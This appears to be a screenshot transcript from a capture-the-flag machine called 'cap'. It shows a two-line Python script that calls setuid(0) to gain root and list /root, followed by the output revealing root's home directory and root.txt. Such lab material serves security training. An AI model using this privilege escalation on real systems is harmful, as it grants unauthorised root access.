 nathan@cap:~$ cat exploit.py
import os

os.setuid(0)
os.system('ls -al /root')

nathan@cap:~$ python3 exploit.py
total 36
drwx------  6 root root 4096 Jul 22 12:32 .
drwxr-xr-x 20 root root 4096 Jun  1  2021 ..
lrwxrwxrwx  1 root root    9 May 15  2021 .bash_history -> /dev/null
-rw-r--r--  1 root root 3106 Dec  5  2019 .bashrc
drwxr-xr-x  3 root root 4096 May 23  2021 .cache
drwxr-xr-x  3 root root 4096 May 23  2021 .local
-rw-r--r--  1 root root  161 Dec  5  2019 .profile
drwx------  2 root root 4096 May 23  2021 .ssh
lrwxrwxrwx  1 root root    9 May 27  2021 .viminfo -> /dev/null
-r--------  1 root root   33 Jul 22 12:32 root.txt
drwxr-xr-x  3 root root 4096 May 23  2021 snap
nathan@cap:~$